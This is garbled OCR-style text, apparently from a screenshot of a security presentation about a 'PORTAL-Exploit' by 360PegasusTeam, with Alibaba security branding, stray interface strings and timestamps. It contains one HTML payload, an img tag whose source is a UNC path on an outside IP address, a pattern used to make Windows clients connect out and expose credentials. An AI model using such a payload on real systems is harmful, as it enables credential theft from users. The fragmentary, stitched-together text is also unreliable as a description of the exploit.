 PORTAL-Exploit
PWN by 360PegasusTeam
Additional log on information may be required.
Click to open your browser
3:21
12:42 AM
1.html
<img src="\\1.1.1.1\a.jpg ">
阿里云先知
Alibaba Cloud XianZhi
Alibaba Security
Response Center
Ots安全